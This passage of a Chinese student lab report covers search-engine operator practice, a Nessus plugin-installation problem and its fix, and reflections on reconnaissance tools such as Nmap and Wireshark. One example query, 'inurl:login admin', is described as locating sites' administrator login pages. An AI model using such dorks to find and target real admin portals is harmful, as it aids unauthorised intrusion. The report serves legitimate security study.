

2. Google Hack 语法实践

通过 360、Bing 等搜索引擎测试 10 种核心语法,示例如下:

| site: | site:csdn.net 网络攻防 | 仅搜索 CSDN 平台含 “网络攻防” 的内容 | 返回 CSDN 博客、论坛帖子,精准过滤其他平台 |

| info: | info:taobao.com | 显示淘宝官网收录状态、缓存时间等基础信息 | 搜索返回网站权重、备案信息、关联域名 |

| intext: | intext: 网络安全 漏洞防护 | 筛选正文含两个关键词的页面 | 匹配 CSDN、知乎等平台的技术文章 |

| intitle: | intitle:2025 网络安全报告 | 仅显示标题含关键词的页面 | 找到搜狐、研究院等发布的行业报告 |

| allintitle: | allintitle: 广西 景点 攻略 | 标题必须同时含三个关键词 | 过滤仅含 “广西景点” 的无关页面,精准匹配攻略 |

| inurl: | inurl:login admin | 筛选 URL 含 “login” 和 “admin” 的页面 | 定位多个网站的管理员登录入口 |

| filetype: | filetype:docx 毕业论文格式 | 仅搜索 docx 格式的相关文件 | 找到高校官网、文库的文档资源 |

| ext: | ext:xlsx 销售数据 2025 | 搜索扩展名为 xlsx 的文件 | 返回企业发布的 Excel 格式销售报表 |

| OR | 5G (技术 OR 应用) 2025 | 搜索含 “5G + 技术” 或 “5G + 应用” 的 2025 年信息 | 匹配通信行业新闻、技术白皮书 |

| * | *是*的首都 | 通配符匹配未知词,获取首都对应关系 | 返回北京,介绍全世界首都等结果 |

五、问题及解决方法

问题 1:Nessus 提示 “无插件,功能受限”

- 现象:安装 Nessus 后,控制台显示 “Nessus has no plugins”,无法执行漏洞扫描,但是根据教程离线手动下载,也无法成功到达安装成功界面

-

![6b95f2f3e830534ebfc92135cadd465d]()



- 原因:原先我将Nessus安装包直接放到目录,并没有创建一个文件夹,然后直接根据教程手动下载插件并且放到主目录中,复制至/opt/nessus/sbin之后重启刷新估计识别不到这个插件的重新下载

- 解决:将软件以及新下载的所有插件都放入新创建的文件夹bcnt中,并根据步骤以及正确路径重新刷新插件,最后成功

-

![a56ba65deabcdac6773a2cd648e45db1]()

-

![099e5365bbfc593bc7d1cd4c227105ac]()

六、心得体会

本次实验系统覆盖了信息搜集的核心技术,从域名 IP 挖掘到靶机漏洞扫描,再到个人足迹检索,每一步实践都让我对网络攻防的 “信息先行” 理念有了更深理解。

在环境搭建阶段,WinXP 镜像下载因缺乏官方资源多次受阻,最终通过高校镜像站完成获取;Nessus 配置时因插件问题。在反复失败操作环节中,Wireshark 抓包需精准过滤协议与 IP,Nmap 扫描需结合端口与服务信息综合判断,这些细节让我体会到 “精准化操作” 在信息搜集中的必要性 —— 一个参数错误可能导致 entire 扫描结果失效。

此外,个人网络足迹检索中,姓名、学号等信息的公开留存,也让我重视起 “日常信息防护”—— 即使是学术平台的正常分享,也需警惕信息被汇总利用。

总体而言,本次实验不仅提升了工具操作与技术分析能力,更培养了 “多角度验证、细节化排查” 的思维习惯,为后续渗透测试、漏洞利用等学习奠定了坚实基础。

浙公网安备 33010602011771号

浙公网安备 33010602011771号